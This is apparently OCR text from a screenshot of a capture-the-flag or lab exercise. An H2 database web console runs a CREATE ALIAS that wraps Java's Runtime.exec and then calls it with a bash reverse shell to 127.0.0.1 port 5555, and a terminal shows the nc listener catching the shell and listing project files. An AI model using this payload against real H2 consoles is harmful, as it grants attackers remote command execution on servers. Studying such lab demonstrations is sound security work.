 1 8
alacritty
0 updates
0% 80%
Fri, 25 Mar 20:39
Markdown Composer
H2 Console
localhost:8080/h2-console/login.do?jsessionid=1…
Auto commit
Max rows: 1000
Auto complete Off Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.200 (2019-10-14)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS EXECMD AS $$ String execmd(String cmd) throws java.io.IOException { Runtime.getRuntime().exec(cmd);return null;
}$$;
CALL EXECMD('bash -c $@|bash 0 echo bash -i >& /dev/tcp/127.0.0.1/5555 0>&1');
Important Commands
Displays this Help Page
Shows the Command History
Ctrl+Enter Executes the current SQL statement
Shift+Enter Executes the SQL statement defined by the text selection
Ctrl+Space Auto complete
Disconnects from the database
Sample SQL Script
Delete the table if it exists DROP TABLE IF EXISTS TEST;
Create a new table CREATE TABLE TEST(ID INT PRIMARY KEY,
with ID and NAME columns NAME VARCHAR(255));
Add a new row INSERT INTO TEST VALUES(1, 'Hello');
Add another row INSERT INTO TEST VALUES(2, 'World');
Query the table SELECT * FROM TEST ORDER BY ID;
Change data in a row UPDATE TEST SET NAME='Hi' WHERE ID=1;
Remove a row DELETE FROM TEST WHERE ID=2;
Help HELP ...
Adding Database Drivers
Additional database drivers can be registered by adding the Jar file location of the driver to the environment variables H2DRIVERS or
CLASSPATH. Example (Windows): to add the database driver library C:/Programs/hsqldb/lib/hsqldb.jar, set the environment variable
H2DRIVERS to C:/Programs/hsqldb/lib/hsqldb.jar.
[20:38:16]
[~]
nc -tvp 5555
nc: missing hostname argument
Try `nc --help' for more information.
[1] [20:38:53]
[~]
nc -lvp 5555
Connection from 127.0.0.1:57768
[drmoscovium@Legion Boot_It_and_Root_It]$ ls
ls
Dockerfile
HELP.md
mvnw
mvnw.cmd
pom.xml
secret
src
start.sh
target
[drmoscovium@Legion Boot_It_and_Root_It]$